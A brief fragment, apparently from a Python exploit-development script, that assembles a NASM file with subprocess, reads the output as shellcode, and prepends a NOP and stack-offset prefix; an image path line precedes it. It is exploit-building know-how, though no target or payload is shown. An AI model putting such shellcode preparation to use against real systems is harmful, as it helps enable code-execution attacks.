 #####################   COMPILE SHELLCODE   ###########################
cmd = '"C:\\Program Files\\NASM\\nasm.exe" "'+os.getcwd()+'\\micah.asm"'
status = subprocess.call(cmd, shell=True)
##################### CONVERT SHELLCODE TO BYTES ######################
bin = "micah"
shellcode = b""
with open(bin, 'rb') as f:
    shellcode = f.read()
shellcode = b"\x90\xBC\xEC\xCD\x18\x00" + shellcode # NOP pad + stack offset